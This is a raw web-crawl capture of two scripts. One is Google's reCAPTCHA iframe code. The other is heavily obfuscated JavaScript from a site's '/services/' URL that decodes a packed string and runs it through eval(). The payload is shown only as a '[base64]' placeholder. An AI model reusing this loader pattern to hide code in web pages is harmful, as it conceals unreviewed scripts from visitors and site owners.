

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dW_9bK_l7CsRNrVIyfsmyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002767461');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1597
content:
var _0xc35e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc35e[2][_0xc35e[1]](_0xc35e[0]);var h=g[_0xc35e[3]](0,e);var i=g[_0xc35e[3]](0,f);var j=d[_0xc35e[1]](_0xc35e[0])[_0xc35e[10]]()[_0xc35e[9]](function(a,b,c){if(h[_0xc35e[4]](b)!==-1)return a+=h[_0xc35e[4]](b)*(Math[_0xc35e[8]](e,c))},0);var k=_0xc35e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc35e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"MHwJNGlus",6,5,19))